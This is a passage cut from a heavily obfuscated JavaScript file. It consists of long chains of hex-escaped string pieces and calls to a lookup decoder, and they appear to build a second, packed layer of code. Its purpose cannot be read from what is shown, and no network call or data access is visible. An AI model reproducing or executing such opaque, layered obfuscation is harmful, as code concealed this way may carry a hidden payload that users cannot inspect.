\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x37\x34')+'\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x78\x2c'+_0x38fcd3('\x30\x78\x34\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x32\x34\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x62\x30')+_0x38fcd3('\x30\x78\x34\x37\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x37\x62\x61')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x37\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x39\x35\x35')+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x63\x37\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x39\x66\x37')+_0x38fcd3('\x30\x78\x62\x62\x37')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x31')+_0x38fcd3('\x30\x78\x37\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x39\x65\x32')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x37\x35')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x66\x65\x62')+_0x38fcd3('\x30\x78\x33\x30\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x32\x34\x32')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x39\x61\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x65\x64\x33')+_0x38fcd3('\x30\x78\x63\x32\x64')+'\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x34\x36\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x35\x39\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x61\x63\x32')+'\x20\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c')+('\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x37\x39')+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x62\x32\x33')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x31\x37')+'\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x63\x39\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x38\x39\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x37')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x32')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x64')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x62\x63\x30')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x32\x34')+_0x38fcd3('\x30\x78\x66\x33\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x61\x64\x62')+_0x38fcd3('\x30\x78\x63\x63\x35')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x37\x35\x34')+_0x38fcd3('\x30\x78\x37\x32\x33')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+'\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x31')+_0x38fcd3('\x30\x78\x37\x64\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x61\x30\x65')+_0x38fcd3('\x30\x78\x65\x33\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x64\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x38\x35\x30')+_0x38fcd3('\x30\x78\x65\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x66')+_0x38fcd3('\x30\x78\x62\x66\x62')+_0x38fcd3('\x30\x78\x64\x37\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x62\x61\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x32\x38\x65')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+'\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x35\x61\x33')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x66\x35\x38')+_0x38fcd3('\x30\x78\x66\x64\x38')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x31')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x34\x65')+'\x5c\x5c\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x34\x38\x33')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x66\x63\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x35\x34\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x62\x31\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x34')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x66\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x37')+_0x38fcd3('\x30\x78\x63\x31\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x32')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x64\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x62\x35\x61')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x37\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x64\x36\x38')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+'\x5c\x5c\x27\x5d\x28\x4a\x29\x2c\x53\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x32')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x31')+_0x38fcd3('\x30\x78\x38\x38\x61'))+(_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x33\x65\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x62')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x65\x32\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+'\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x36\x37\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x37\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x61\x63\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x31')+_0x38fcd3('\x30\x78\x61\x36\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x31\x61\x64')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69'+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x63\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x33\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+'\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x31\x37')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x33\x30\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x36\x35\x37')+_0x38fcd3('\x30\x78\x33\x31\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x32\x39\x36'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x4e\x3d\x7b\x7d\x3b\x4e\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x31\x30\x61\x31')+_0x38fcd3('\x30\x78\x35\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x32\x34\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x34\x62\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x65\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x62\x32\x37')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x31\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x34\x30\x30')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x32\x30')+_0x38fcd3('\x30\x78\x39\x64\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x61\x30\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x33\x39\x63')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x65\x63')+_0x38fcd3('\x30\x78\x63\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x35\x39\x38')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x35\x32\x36')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x66\x33\x63')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x35\x31\x64')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x32')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x64\x37\x35')+_0x38fcd3('\x30\x78\x63\x31\x32')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x64\x32\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x30')+_0x38fcd3('\x30\x78\x37\x31\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x64\x31')+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x35\x61\x63')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x39')+'\x3d\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+'\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x61\x31\x32')+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x61\x66\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x65\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x39')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x34\x33\x